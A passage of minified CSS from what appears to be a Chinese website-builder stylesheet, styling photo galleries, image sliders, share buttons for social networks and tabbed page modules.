-284px;cursor:pointer;display:block;float:left;height:18px;width:18px}.photo-gallery .photo-container .prop-container a{-webkit-text-decoration:none;text-decoration:none}.photo-gallery .photo-container .img-container{height:160px;overflow:hidden;width:160px}.photo-gallery .photo-gallery-preview{height:186px;width:180px}.photo-gallery .photo-gallery-container{width:1800px}.formStyle31 .photo-gallery .gallery-control-prev{margin-left:6px}.formStyle31 .photo-gallery .gallery-control-next{margin-right:6px}.form .photo-gallery .photo-gallery-inner .g_control_prev{background:none;color:#b3b3b3;font-family:icomoon,微软雅黑,microsoft yahei,宋体,新宋体;font-size:40px;-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.photo-gallery .photo-gallery-inner .g_control_prev:before{content:""}.form .photo-gallery .photo-gallery-inner .g_control_next{background:none;color:#b3b3b3;font-family:icomoon,微软雅黑,microsoft yahei,宋体,新宋体;font-size:40px}.photo-gallery .photo-gallery-inner .g_control_next:before{content:""}.subNav{height:100%;margin:0;padding:0;width:100%}.subNav .subNavTop{display:none}.subNav .subNavContent,.subNav .subNavTop{border-spacing:0;clear:both;padding:0;table-layout:fixed;width:100%}.subNav .subNavContentLeft,.subNav .subNavContentRight{display:none}.subNav .subNavItem{border-spacing:0;clear:both;cursor:pointer;height:25px;line-height:25px;padding:0;table-layout:fixed;white-space:nowrap;width:100%;word-break:keep-all}.subNav .subNavItemLeft{display:none}.subNav .subNavItemCenter{padding:0 5px}.subNav .subNavItemCenter a{display:block;-webkit-text-decoration:none;text-decoration:none}.subNav .subNavItemRight{display:none}.subNav .subNavBottom{border-spacing:0;clear:both;display:none;padding:0;table-layout:fixed;width:100%}.photoGroupForm{float:left;overflow:hidden;padding-bottom:20px;position:relative;width:100%;zoom:1}.photoGroupForm:after{clear:both;content:"";display:block;height:0;overflow:hidden;visibility:hidden}.photoGroupForm .photoGroupTitle{font-weight:inherit;height:25px;line-height:25px;margin:5px 10px 22px}.photoGroupForm .fk-photoGroupTitle-color{color:#4b4b4b}.photoGroupForm .fk-photoGroupTitle-size{font-size:23px}.photoGroupForm .fk-photoGroupTitle-family{font-family:微软雅黑}.photoGroupForm .photoGroupUp{height:453px;margin:auto;position:relative;width:100%}.photoGroupForm .photoGroupUp .photoContainerTable{width:100%}.photoGroupForm .photoGroupUp .photoContainerTd{text-align:center}.photoGroupForm .photoGroupUp .imgContainer{position:relative}.photoGroupForm .photoGroupUp .photoPagena{height:48px;position:absolute;top:203px;width:48px;z-index:2}.photoGroupForm .photoGroupUp .photoShowPrevIcon{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat 0 -12px;left:58px}.photoGroupForm .photoGroupUp .photoShowPrevIcon:hover{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat -50px -12px;cursor:pointer}.photoGroupForm .photoGroupUp .photoShowNextIcon{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat 0 -68px;right:58px}.photoGroupForm .photoGroupUp .photoShowNextIcon:hover{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat -50px -68px;cursor:pointer}.photoGroupForm .photoGroupUp .photoBasicContent{background-color:rgba(0,0,0,.7);bottom:0;color:#fff;display:none;font-family:微软雅黑;font-size:15px;height:40px;line-height:40px;overflow:hidden;padding:0 120px;position:absolute;text-align:center;text-overflow:ellipsis;white-space:nowrap}.photoGroupForm .photoGroupUp .photoBasicContent-fixIEBgColor{background-color:#000;filter:Alpha(opacity=70)}.photoGroupForm .photoGroupDown{height:100px;margin-top:13px;position:relative;width:100%}.photoGroupForm .photoGroupDown .showPhotoContent{overflow:hidden;position:relative;width:100%}.photoGroupForm .photoGroupDown .photoMarquee{height:100px;padding-left:2px;position:relative}.photoGroupForm .photoGroupDown .photoMarquee .marqueeTable{border:none;border-spacing:0;font-size:0;text-align:center}.photoGroupForm .photoGroupDown .photoMarquee .marqueeTd{height:99px;position:relative;width:131px}.photoGroupForm .photoGroupDown .photoMarquee .imgDiv{display:inline;float:left;height:99px;margin-right:13px;width:131px}.photoGroupForm .photoGroupDown .photoMarquee .imgMask{background-color:#fff;display:none;height:99px;left:0;opacity:.5;position:absolute;top:0;width:131px}.photoGroupForm .photoGroupDesc{padding-bottom:50px}.photoGroupForm .photoGroupDesc .photoGroupDescTitle{color:#c1c1c1;font-size:15px;padding:22px 0 15px}.photoGroupForm .photoGroupDesc .photoGroupDescContent{line-height:1.8;padding:0;white-space:normal;word-wrap:break-word;color:#484848;font-size:14px;overflow:hidden;text-align:left;width:100%;word-break:normal}.photoGroupForm .shareDivBox{float:right;line-height:20px;margin:15px 0 10px;position:relative;width:250px}.photoGroupForm .showList{background-color:#fff;cursor:pointer;float:right;height:24px;margin-left:4px;padding-left:10px;padding-top:8px;position:relative;width:80px}.photoGroupForm .showList-hover{border:1px solid #dcdcdc;border-bottom:none;margin-left:3px;padding-top:7px;width:79px;z-index:101}.photoGroupForm .showList .shareListIcon{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat 0 -140px;display:inline-block;height:20px;width:20px;_zoom:1;*display:inline}.photoGroupForm .showList .shareListMore{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat 0 -165px;display:inline-block;height:20px;vertical-align:top;width:20px;_zoom:1;*display:inline}.photoGroupForm .showList .shareListMore-hover{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat 0 -180px;height:20px;width:20px}.photoGroupForm .showList .shareListText{color:#484848;display:inline-block;_zoom:1;*display:inline;font-size:12px;margin-left:4px;margin-right:8px;vertical-align:top}.photoGroupForm .showList .shareListText:hover{color:#4c4c4c}.photoGroupForm .shareListMoreContent{background-color:#fff;border:1px solid #dcdcdc;cursor:pointer;display:none;height:59px;padding:15px 10px 6px 15px;position:absolute;right:0;top:31px;width:190px;z-index:100}.photoGroupForm .shareListMoreContent .shareIcon{float:left;margin-bottom:11px;margin-right:5px}.photoGroupForm .shareDivPreview{margin-top:8px}.photoGroupForm .shareDivPreview .shareIcon{float:right;margin-right:5px}.photoGroupForm .pagenationHr{border-bottom:1px solid #e6e6e6;height:1px;margin-bottom:50px;width:100%}.photoGroupForm .pageDiv{color:#777;font-size:16px;height:24px;line-height:24px;margin:5px 0}.photoGroupForm .pageDiv a{-webkit-text-decoration:none;text-decoration:none}.photoGroupForm .pageDiv .pagePrevIcon{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat 0 -180px}.photoGroupForm .pageDiv .pageNextIcon,.photoGroupForm .pageDiv .pagePrevIcon{display:inline-block;height:20px;width:20px;_zoom:1;*display:inline;vertical-align:middle}.photoGroupForm .pageDiv .pageNextIcon{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat 0 -165px}.photoGroupForm .pageSpan{color:#777;display:inline-block;font-size:16px;overflow:hidden;text-overflow:ellipsis;width:300px;_zoom:1;*display:inline;vertical-align:bottom;white-space:nowrap}.photoGroupForm .pageDiv-hover,.photoGroupForm .pageDiv-hover .pageSpan{color:#4c4c4c}.fk-photoGroupDefaultCursor{cursor:default}.jz_newPhotoGroupLRWrap{overflow:hidden;position:relative;width:100%}.detail_only_left_content{text-align:center}.jz_newPhotoGroupLRWrap .detail_title{color:#333;font:20px/20px 微软雅黑;margin:20px 0 0 14px}.jz_newPhotoGroupLRWrap .detail_content{overflow:hidden;padding:20px 0 102px;position:relative;width:100%}.jz_newPhotoGroupLRWrap .detail_content_left{display:inline-block;float:left;text-align:left;width:auto}.jz_newPhotoGroupLRWrap .detail_img{border:1px solid #e3e2e8;height:500px;position:relative;width:500px}.jz_newPhotoGroupLRWrap .detail_img img,.jz_newPhotoGroupLRWrap .detail_list_img img{height:auto;max-height:100%;max-width:100%;width:auto}.jz_newPhotoGroupLRWrap .detail_img_show{padding:0 15px;position:relative}.jz_newPhotoGroupLRWrap .detail_big_img_icon{bottom:0;cursor:pointer;display:inline-block;height:48px;margin:auto 0;position:absolute;top:0;width:48px;z-index:1}.jz_newPhotoGroupLRWrap .detail_big_img_prev{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat 0 -12px;left:26px}.jz_newPhotoGroupLRWrap .detail_big_img_prev:hover{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat -50px -12px;left:26px}.jz_newPhotoGroupLRWrap .detail_img_show .detail_disable_prev{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat 0 -12px;cursor:default}.jz_newPhotoGroupLRWrap .detail_big_img_next{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat 0 -68px;right:26px}.jz_newPhotoGroupLRWrap .detail_big_img_next:hover{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat -50px -68px;right:26px}.jz_newPhotoGroupLRWrap .detail_img_show .detail_disable_next{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat 0 -68px;cursor:default}.jz_newPhotoGroupLRWrap .detail_img_group{height:104px;margin:26px 0 32px;overflow:hidden;position:relative;width:530px}.jz_newPhotoGroupLRWrap .detail_desc{text-align:left}.jz_newPhotoGroupLRWrap .detail_bottom_contain{margin:0 auto;width:67%}.jz_newPhotoGroupLRWrap .detail_bottom_contain .detail_img_group{width:100%}.jz_newPhotoGroupLRWrap .detail_bottom_contain .detail_img_box{left:31px;position:absolute;top:0;width:100%}.jz_newPhotoGroupLRWrap .detail_fix_small_img_position .detail_img_box{left:0}.jz_newPhotoGroupLRWrap .detail_img_list{left:0;list-style:none;margin:0;overflow:hidden;padding:0;position:absolute;width:200%}.jz_newPhotoGroupLRWrap .detail_list_img{border:1px solid #eee;cursor:pointer;float:left;height:100px;margin:1px 19px 1px 1px;position:relative;width:100px}.jz_newPhotoGroupLRWrap .detail_small_img{height:100%;width:100%}.jz_newPhotoGroupLRWrap .detail_list_img:hover,.jz_newPhotoGroupLRWrap .detail_list_img_select{border:2px solid blue;margin:0 18px 0 0}.jz_newPhotoGroupLRWrap .detail_img_basic_content{background-color:rgba(0,0,0,.7);bottom:0;color:#fff;font-family:微软雅黑;font-size:15px;height:40px;line-height:40px;overflow:hidden;position:absolute;text-align:center;text-overflow:ellipsis;white-space:nowrap;width:100%}.jz_newPhotoGroupLRWrap .detail_img_box{float:left;height:100%;overflow:hidden;position:relative;width:470px}.jz_newPhotoGroupLRWrap .detail_small_img_icon{cursor:pointer;display:inline-block;height:100%;width:16px}.jz_newPhotoGroupLRWrap .detail_small_img_pre{background:url(/image/v2/vbg01.png?v=201907171253) -595px -2006px no-repeat;float:left;padding-right:15px;position:relative;top:0}.jz_newPhotoGroupLRWrap .detail_small_img_next{background:url(/image/v2/vbg01.png?v=201907171253) -623px -2006px no-repeat;padding-left:15px;position:absolute;right:0;top:0}.jz_newPhotoGroupLRWrap .detail_share_box{margin:15px 0 30px 14px;position:relative;width:250px}.jz_newPhotoGroupLRWrap .detail_share_icon{cursor:pointer;float:left;height:32px;line-height:32px;margin:0 16px 0 0;width:32px}.jz_newPhotoGroupLRWrap .detail_share_div_pre{display:inline-block;overflow:hidden}.jz_newPhotoGroupLRWrap .detail_share_icon_link{display:inline-block;float:left}.jz_newPhotoGroupLRWrap .detail_share_list{cursor:pointer;display:inline-block;height:32px;margin-left:8px;position:relative;width:80px}.jz_newPhotoGroupLRWrap .detail_share_list_icon{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat -2254px -263px;display:inline-block;height:32px;width:20px;_zoom:1;margin-right:5px}.jz_newPhotoGroupLRWrap .detail_share_list_text{color:#666;display:inline-block;font:14px/32px 微软雅黑;_zoom:1;margin-left:4px;margin-right:8px;vertical-align:top}.jz_newPhotoGroupLRWrap .detail_share_more_wrap{height:0;left:148px;overflow:hidden;position:absolute;top:33px;-webkit-transition:height .2s;transition:height .2s}.jz_newPhotoGroupLRWrap .detail_share_more{background:#fff;border:1px solid #efefef;border-radius:5px;height:auto;overflow:hidden;padding:8px;width:240px}.jz_newPhotoGroupLRWrap .detail_share_more .detail_share_icon{margin:8px}.jz_newPhotoGroupLRWrap .detail_share_icon_1{background-position:-2305px -263px}.jz_newPhotoGroupLRWrap .detail_share_icon_2{background-position:-2356px -263px}.jz_newPhotoGroupLRWrap .detail_share_icon_4{background-position:-2407px -263px}.jz_newPhotoGroupLRWrap .detail_share_icon_8{background-position:-2458px -263px}.jz_newPhotoGroupLRWrap .detail_share_icon_16{background-position:-2509px -263px}.jz_newPhotoGroupLRWrap .detail_share_icon_32{background-position:-2560px -263px}.jz_newPhotoGroupLRWrap .detail_share_icon_64{background-position:-2305px -299px}.jz_newPhotoGroupLRWrap .detail_share_icon_128{background-position:-2356px -299px}.jz_newPhotoGroupLRWrap .detail_share_icon_256{background-position:-2407px -299px}.jz_newPhotoGroupLRWrap .detail_share_icon_512{background-position:-2458px -299px}.jz_newPhotoGroupLRWrap .detail_share_icon_1024{background-position:-2509px -299px}.jz_newPhotoGroupLRWrap .detail_share_icon_2048{background-position:-2560px -299px}.jz_newPhotoGroupLRWrap .detail_page_div{color:#666;font:14px/30px 微软雅黑;height:30px;margin:10px 14px;overflow:hidden;width:500px}.jz_newPhotoGroupLRWrap .detail_page_next,.jz_newPhotoGroupLRWrap .detail_page_prev{float:left;margin-right:16px}.jz_newPhotoGroupLRWrap .detail_page_text{color:#666;display:inline-block;font:14px/30px 微软雅黑;overflow:hidden;text-overflow:ellipsis;_zoom:1;float:left;text-align:left;white-space:nowrap;width:440px}.jz_newPhotoGroupLRWrap .qq_zone{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat -1302px -235px}.jz_newPhotoGroupLRWrap .qq_share{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat -1302px -145px}.jz_newPhotoGroupLRWrap .sina_weibo{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat -1302px -190px}.jz_newPhotoGroupLRWrap .Weixin{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat -1302px -100px}.jz_newPhotoGroupLRWrap .douban{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat -1302px -730px}.jz_newPhotoGroupLRWrap .baidu_tieba{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat -1302px -595px}.jz_newPhotoGroupLRWrap .kaixin001{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat -1302px -460px}.jz_newPhotoGroupLRWrap .FaceBook{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat -1302px -505px}.jz_newPhotoGroupLRWrap .Twitter{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat -1302px -550px}.jz_newPhotoGroupLRWrap .LinkedIn{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat -1302px -415px}.jz_newPhotoGroupLRWrap .copy{background:url(/image/v2/vbg01.png?v=201907171253) no-repeat -1302px -775px}.jz_newPhotoGroupLRWrap .detail_content_right{margin-left:530px}.jz_newPhotoGroupLRWrap .detail_text{color:#666;font-family:微软雅黑;font-size:14px;padding:0 20px 20px;word-break:normal;word-wrap:break-word}#jz_newPhotoGroupLRWrap .detail_default_text_a{color:#666;cursor:pointer;font-family:微软雅黑;font-size:14px}#jz_newPhotoGroupLRWrap .detail_default_text_a:hover{color:#5874d8}.jz_newPhotoGroupLRWrap .detail_img_position{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.jz_newPhotoGroupLRWrap .detail_fix_small_img_position{margin-left:15px}.jz_newPhotoGroupLRWrap .detail_clear_float{float:none}#detail_small_imgimgPdPoBorderBottom,#detail_small_imgimgPdPoBorderLeft,#detail_small_imgimgPdPoBorderRight,#detail_small_imgimgPdPoBorderTop{display:none}.jz_newPhotoGroupLRWrap960 .detail_img{height:450px;width:450px}.jz_newPhotoGroupLRWrap960 .detail_img_group{height:94px;width:480px}.jz_newPhotoGroupLRWrap960 .detail_img_box{width:430px}.jz_newPhotoGroupLRWrap960 .detail_list_img{height:90px;width:90px}.jz_newPhotoGroupLRWrap960 .detail_small_img_pre{background-position:-595px -2008px}.jz_newPhotoGroupLRWrap960 .detail_small_img_next{background-position:-623px -2008px}.jz_newPhotoGroupLRWrap960 .detail_page_div{width:450px}.jz_newPhotoGroupLRWrap960 .detail_page_text{width:390px}.jz_newPhotoGroupLRWrap960 .detail_content_right{margin-left:480px}.jz_newPhotoGroupLRWrap740 .detail_img{height:350px;width:350px}.jz_newPhotoGroupLRWrap740 .detail_img_group{height:74px;width:380px}.jz_newPhotoGroupLRWrap740 .detail_small_img_pre+.detail_img_box{width:330px}.jz_newPhotoGroupLRWrap740 .detail_img_box{width:350px}.jz_newPhotoGroupLRWrap740 .detail_list_img{height:70px;width:70px}.jz_newPhotoGroupLRWrap740 .detail_small_img_pre{background-position:-595px -2018px}.jz_newPhotoGroupLRWrap740 .detail_small_img_next{background-position:-623px -2018px}.jz_newPhotoGroupLRWrap740 .detail_page_div{width:350px}.jz_newPhotoGroupLRWrap740 .detail_page_text{width:290px}.jz_newPhotoGroupLRWrap740 .detail_content_right{margin-left:380px}.user_level_icon{background:url(/image/site/msgUpImg/memberLevel.png?v=201807251417) no-repeat;height:20px;line-height:20px;margin-top:5px;position:absolute;width:20px}.qqOnline a,.qqOnline img{-webkit-text-decoration:none;text-decoration:none}.qqOnline img{cursor:pointer}.qqOnline .qqOnlineItem{padding:3px}.qqOnline .qqOnlineTable{border-spacing:0}.qqOnline .qqOnlineText{display:inline-block;padding-left:5px}.imageSwitchBtn{background-color:#fff;cursor:pointer;display:block;filter:alpha(opacity=50);float:left;font-family:Verdana;font-size:12px;font-style:normal;line-height:15px;margin:4px 4px 2px 0;min-height:15px;opacity:.5;overflow:hidden;padding-bottom:2px;text-align:center;width:15px}.imageSwitchBtn span{color:#000;font-family:Verdana;font-size:12px}.imageSwitchBtnSel{filter:alpha(opacity=100);opacity:1}.imageSwitchBtnArea{text-align:center}.imageSwitchShowName .spanHiddenName{color:#fff;display:none;float:left}.imageSwitchShowName .spanShowName{display:block;overflow:hidden;text-overflow:ellipsis;width:100%}.photoDotSwitch .imageSwitchShowName .spanShowName{overflow:hidden;text-align:center;text-overflow:ellipsis;width:100%}.photoSwitchBg{background:url(/image/site/photoSwitchBg.png?v=201807251417) 0 0 repeat}.imageSwitchBtn_dot{background:#e8e8e8;border-radius:50%;cursor:pointer;display:block;filter:alpha(opacity=50);float:left;height:10px;margin:4px 10px 2px;opacity:.5;overflow:hidden;position:relative;width:10px;zoom:1}.imageSwitchBtnSel_dot{background:#dbdbdb;filter:alpha(opacity=80);opacity:.8}.adsorptionRoundImg,.bottomPhotoImg,.bottomRoundImg,.boxImg,.dotImg,.numImg{*left:0}.imageSwitchBtn_arrow{border-radius:6px;-webkit-border-radius:6px;-moz-border-radius:6px;-ms-border-radius:6px;-o-border-radius:6px;cursor:pointer;display:block;filter:alpha(opacity=50);font-family:Verdana;font-size:12px;height:71px;overflow:hidden;text-align:center;width:71px}.arrow_next{background:url(/image/site/right.png?v=201807251417) no-repeat rgba(0,0,0,.1);background:url(/image/site/right.gif?v=201807251417) no-repeat\9;background-color:#727272\9;float:right;margin-right:1%}.arrow_next,.arrow_prev{filter:alpha(opacity=50)}.arrow_prev{background:url(/image/site/left.png?v=201807251417) no-repeat rgba(0,0,0,.1);background:url(/image/site/left.gif?v=201807251417) no-repeat\9;background-color:#727272\9;float:left;margin-left:1%}.arrow_next_hover{background:url(/image/site/right.png?v=201807251417) no-repeat rgba(0,0,0,.3);background:url(/image/site/right.gif?v=201807251417) no-repeat\9;background-color:#727272\9;filter:alpha(opacity=80)}.arrow_prev_hover{background:url(/image/site/left.png?v=201807251417) no-repeat rgba(0,0,0,.3);background:url(/image/site/left.gif?v=201807251417) no-repeat\9;background-color:#727272\9;filter:alpha(opacity=80)}.arrow_next_disable{cursor:default}.arrow_next_disable,.arrow_next_disable:hover{background:url(/image/site/right.png?v=201807251417) no-repeat rgba(0,0,0,.1)}.arrow_prev_disable{cursor:default}.arrow_prev_disable,.arrow_prev_disable:hover{background:url(/image/site/left.png?v=201807251417) no-repeat rgba(0,0,0,.1)}#module21{padding:0}#module21,#module21 .formMiddle{border:none}#module21 .formMiddle{padding:0}#module21 .formMiddle .formMiddleCenter{border:none;padding:0}#module21 .formBanner,#module21 .formBottom,#module21 .formMiddle .formMiddleLeft,#module21 .formMiddle .formMiddleRight,#module21 .formTop{display:none}#module33{padding:0}#module33,#module33 .formMiddle{border:none}#module33 .formMiddle{padding:0}#module33 .formMiddle .formMiddleCenter{border:none;padding:0}#module33 .formBanner,#module33 .formBottom,#module33 .formMiddle .formMiddleLeft,#module33 .formMiddle .formMiddleRight,#module33 .formTop{display:none}#module33 .formMiddle .formMiddleContent{margin:0}.formStyle56 .formMiddle .formMiddleContent{*height:20px;min-height:20px;overflow:hidden}.location{*height:20px;min-height:20px}.location .locationSep{display:inline-block;padding:0 5px}.formStyle65 .formMiddle .formMiddleContent{*height:20px;min-height:20px}.slideBody{background:#fff}.slide{color:#000;margin:7px 0;table-layout:fixed;width:100%}.slide a{color:#666}.slide .slidePanel{overflow:auto;position:relative}.slide .g_imgPrev{background:url(/image/slide.gif?v=201807251417);float:left;height:80px;margin-left:0;width:45px}.slide .g_imgPrevHover{background:url(/image/slide.gif?v=201807251417) 0 -117px}.slide .g_imgPrevNotClick{background:url(/image/slide.gif?v=201807251417) 0 -249px;cursor:default}.slide .g_imgNext{background:url(/image/slide.gif?v=201807251417) -84px 0;float:right;height:80px;margin-right:0;width:45px}.slide .g_imgNextHover{background:url(/image/slide.gif?v=201807251417) -84px -120px}.slide .g_imgNextNotClick{background:url(/image/slide.gif?v=201807251417) -84px -252px;cursor:default}.slide .g_border{border-color:#e5e6e6;height:70px;width:70px}.slide .g_borderHover{border:1px solid #cc9}.slide .g_borderSelected{border:1px solid #fc0}.slide .label{clear:both;height:20px;line-height:20px;margin:0 auto;width:890px}.slide .label div{float:left;height:20px;line-height:20px;margin-right:10px;max-width:none;min-width:35px;width:auto}.slide .label a{cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline}.slide .label .disabledLink a{cursor:default;-webkit-text-decoration:none;text-decoration:none}.slide .albums{background:url(/image/slide_topBg.jpg?v=201807251417);border:1px solid #ebecec;display:block;height:80px;margin:0 auto 10px;position:relative;width:890px}.slide .albums .albumsList{float:left;height:72px;margin-top:4px;overflow:hidden;padding:0;position:relative;width:800px}.slide .albums .albumsList ul{float:left;height:80px;left:0;list-style:none;margin:0;padding:0;position:absolute;top:0}.slide .albums .albumsList ul li{cursor:pointer;display:inline;float:left;height:72px;margin:0 4px;overflow:hidden;padding:0;vertical-align:middle;width:72px}.slide .albums .albumsList ul img{display:block;margin:auto}.slide .albumsSeq{height:20px}.slide .albumsSeq td{background-color:#f0f0f0;height:20px;text-align:center}.slide .productInfo{display:block;height:450px;margin:0 auto;padding:0;position:relative;width:890px}.slide .productInfo .productPic{float:left;height:100%;margin:0;overflow:hidden;width:470px}.slide .productInfo .g_imgPrev{background:url(/image/slide.gif?v=201807251417) -200px 2px no-repeat;display:block;float:left;height:65px;margin:0 12px 0 2px;width:13px}.slide .productInfo .g_imgPrevHover{background:url(/image/slide.gif?v=201807251417) -200px -106px no-repeat}.slide .productInfo .g_imgPrevNotClick{background:url(/image/slide.gif?v=201807251417) -200px -226px no-repeat}.slide .productInfo .g_imgNext{background:url(/image/slide.gif?v=201807251417) -285px 2px no-repeat;display:block;float:right;height:65px;margin:0 2px 0 3px;width:13px}.slide .productInfo .g_imgNextHover{background:url(/image/slide.gif?v=201807251417) -285px -106px no-repeat}.slide .productInfo .g_imgNextNotClick{background:url(/image/slide.gif?v=201807251417) -285px -226px no-repeat}.slide .imgDiv{height:450px;width:450px}.slide .imgDiv table{border:none;border-spacing:0;height:100%;padding:0;width:100%}.slide .imgDiv table tr td{height:100%;padding:0;text-align:center;vertical-align:middle;width:100%}.slide .imgDiv a,.slide .imgDiv div{height:100%;width:100%}.slide .imgDiv a{display:block;margin:0 auto;outline:none}.slide .imgDiv img{margin:0 auto}.slide .imgGroup{background:#f4f3f3;bottom:0;filter:alpha(opacity=0);float:left;height:65px;left:0;opacity:0;position:absolute;width:450px;z-index:10000}.slide .imgGroupHover5{filter:alpha(opacity=50);opacity:.5}.slide .imgGroupHover9{filter:alpha(opacity=90);opacity:.9}.slide .imgGroup .imgDivs{float:left;height:65px;overflow:hidden;position:relative;width:398px}.slide .imgGroup .imgDivs ul{float:left;height:65px;left:0;list-style:none;margin:0;padding:0;position:absolute;top:0;width:450px}.slide .imgGroup .imgDivs .imgGroupDiv{filter:alpha(opacity=0);float:left;height:60px;line-height:60px;margin:2px;opacity:0;overflow:hidden;padding:0;vertical-align:middle;width:60px}.slide .imgGroup .imgDivs .imgGroupDiv img{display:block;margin:auto}.slide .imgGroupHover5 .imgDivs .imgGroupDiv{filter:alpha(opacity=50);opacity:.5}.slide .imgGroupHover9 .imgDivs .imgGroupDiv{filter:alpha(opacity=90);opacity:.9}.slide .imgGroup table{border:none;border-spacing:0;height:100%;padding:0;width:100%}.slide .imgGroup table tr td{height:100%;margin:0;padding:0;text-align:center;vertical-align:middle;width:100%}.slide .basicInfo{float:left;margin-left:10px;width:auto}.slide .basicInfo table{width:100%}.slide .basicInfo table tr td{line-height:25px}.slide .basicInfo table tr .item1{font-weight:700;text-align:right;width:85px}.slide .basicInfo table tr .item2{margin-left:10px;text-align:left}.slide .detailInfo{clear:both;float:left;margin-top:10px;width:100%}.slide .detailInfo table tr td{margin-left:10px}.slide .detailInfo table tr .title{font-weight:700}.slide .productInfo .productIntro{float:left;height:100%;width:420px}.slide .productInfo .productProp{height:360px;overflow:auto;width:100%}.slide .productInfo .productProp .basicInfo{margin:0}.slide .productInfo .productProp .basicInfo table{width:98%}.slide .productInfo .productOther{height:50px;width:100%}.slide .cloud-zoom-big{background-color:#fff}.formTab{height:auto}.formTab .titleTable{table-layout:fixed;-webkit-transition:all .3s;transition:all .3s}.formTabButtonTopLeft{background:url(/image/site/formTabButton/bg.gif?v=201807251417) repeat-x 0 0;width:0}.formTabButtonTopCenter{background:url(/image/site/formTabButton/bgMiddle.gif?v=201807251417) repeat-x;width:100%}.formTabButtonTopRight{background:url(/image/site/formTabButton/bg.gif?v=201807251417) no-repeat 0 -72px;width:5px}.formTabButtonList{height:27px;position:relative;-webkit-transition:all .5s,font-size 0s;transition:all .5s,font-size 0s}.formTabButton{cursor:default;float:left;margin-right:-1px;-webkit-transition:all .5s;transition:all .5s}.forms .jz-moduleTabXPattern102 .formTabButton,.forms .jz-moduleTabXPattern617 .formTabButton,.forms .jz-moduleTabXPattern618 .formTabButton,.forms .jz-moduleTabXPattern619 .formTabButton,.forms .jz-moduleTabXPattern620 .formTabButton,.forms .jz-moduleTabXPattern621 .formTabButton,.forms .jz-moduleTabXPattern622 .formTabButton,.forms .jz-moduleTabXPattern624 .formTabButton,.forms .jz-moduleTabXPattern625 .formTabButton,.forms .jz-moduleTabXPattern626 .formTabButton,.forms .jz-moduleTabXPattern627 .formTabButton,.forms .jz-moduleTabXPattern628 .formTabButton{-webkit-transition:padding .3s;transition:padding .3s}.forms .jz-moduleTabXPattern102 .formTabButtonList .formTabMiddle,.forms .jz-moduleTabXPattern617 .formTabButtonList .formTabMiddle,.forms .jz-moduleTabXPattern618 .formTabButtonList .formTabMiddle,.forms .jz-moduleTabXPattern619 .formTabButtonList .formTabMiddle,.forms .jz-moduleTabXPattern620 .formTabButtonList .formTabMiddle,.forms .jz-moduleTabXPattern621 .formTabButtonList .formTabMiddle,.forms .jz-moduleTabXPattern622 .formTabButtonList .formTabMiddle,.forms .jz-moduleTabXPattern624 .formTabButtonList .formTabMiddle,.forms .jz-moduleTabXPattern625 .formTabButtonList .formTabMiddle,.forms .jz-moduleTabXPattern626 .formTabButtonList .formTabMiddle,.forms .jz-moduleTabXPattern627 .formTabButtonList .formTabMiddle,.forms .jz-moduleTabXPattern628 .formTabButtonList .formTabMiddle{-webkit-transition:all 0s;transition:all 0s}.formTabButton div{float:left;height:27px;line-height:27px}.formTabButton .formTabLeft{background:url(/image/site/formTabButton/tabbtn_default.gif?v=201807251417) no-repeat 0 0;width:5px}.formTabButton .formTabMiddle{background:url(/image/site/formTabButton/tabbtn_default.gif?v=201807251417) repeat-x 0 -35px;overflow:hidden;padding:0 4px;text-overflow:ellipsis;-webkit-transition:all .3s;transition:all .3s;white-space:nowrap}.formTabButton .formTabMiddle span{white-space:pre}.formTabButton .formTabRight{background:url(/image/site/formTabButton/tabbtn_default.gif?v=201807251417) no-repeat 0 -70px;width:5px}.formTabButton .formTabLeftHover{background:url(/image/site/formTabButton/selected_default.gif?v=201807251417) no-repeat 0 0;height:28px}.formTabButton .formTabMiddleHover{background:url(/image/site/formTabButton/selected_default.gif?v=201807251417) repeat-x 0 -35px;color:#ec0b0b;height:28px}.formTabButton .formTabRightHover{background:url(/image/site/formTabButton/selected_default.gif?v=201807251417) no-repeat 0 -70px;height:28px}.formTabButtonOther{margin-top:-7px;position:absolute;right:5px;top:50%}.formTabButtonMore{display:none;float:left;height:15px;padding:0 5px;position:relative;text-align:left;width:50px}.formTabButtonMore a{display:block;height:15px;text-align:right;-webkit-text-decoration:none;text-decoration:none;white-space:nowrap;width:50px}.formTabContent{background:none;border:1px solid #d4d4d4;height:auto;overflow:hidden;position:relative}.formTabContent .formTabCntId{clear:both;overflow:hidden;position:absolute;width:100%}.formTabContent .formTabCntIdHover{position:static;width:auto}.forms .formTabContent .form.formInTab{margin:0;padding:0;position:relative}.formTabContent .formInTab{background:none;border:none;padding:0}.forms .formTabContent .formTabCntId .form .formBanner{display:none}.forms .formTabContent .formTabCntId .f-packContent .formBanner,.forms .formTabContent .formTabCntId .f_tab_pack_content .formBanner{display:table}.formTabContent .formBottom,.formTabContent .formTop{display:none}.formTabContent .formMiddle{background:none;border:none}.formTabContent .formMiddleLeft,.formTabContent .formMiddleRight{display:none}.formTabContent .formMiddle .formMiddleCenter,.formTabContent .formMiddleContent,.mainForms .formMiddle 